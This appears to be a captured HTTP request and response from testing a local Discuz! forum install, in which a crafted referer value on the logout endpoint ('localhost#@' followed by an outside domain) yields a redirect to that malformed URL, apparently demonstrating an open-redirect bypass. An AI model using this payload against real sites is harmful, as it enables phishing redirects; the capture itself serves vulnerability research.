 POST
/code-src/dz/Discuz_TC_BIG5/upload/member.php?mod=logging&action=logout&XDE
BUG_SESSION_START=13904&referer=http://localhost%23%40www.baidu.com&quickfo
rward=1 HTTP/1.1
Host: localhost
Content-Length: 2
HTTP/1.1 301 Moved Permanently
Date: Wed, 31 Oct 2018 15:48:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: XDEBUG_SESSION=13904; expires=Wed, 31-Oct-2018 16:48:32 GMT;
path=/
Set-Cookie: rRUu_2132_saltkey=Iw5D1Y1M; expires=Fri, 30-Nov-2018 15:48:32 GMT;
path=/; httponly
Set-Cookie: rRUu_2132_lastvisit=1540997312; expires=Fri, 30-Nov-2018 15:48:32 GMT;
path=/
Set-Cookie: rRUu_2132_sid=VrsnTZ; expires=Thu, 01-Nov-2018 15:48:32 GMT; path=/
Set-Cookie: rRUu_2132_lastact=1541000912%09member.php%09logging; expires=Thu,
01-Nov-2018 15:48:32 GMT; path=/
location: http://localhost#@www.baidu.com
Content-Length: 0
Content-Type: text/html; charset=utf-8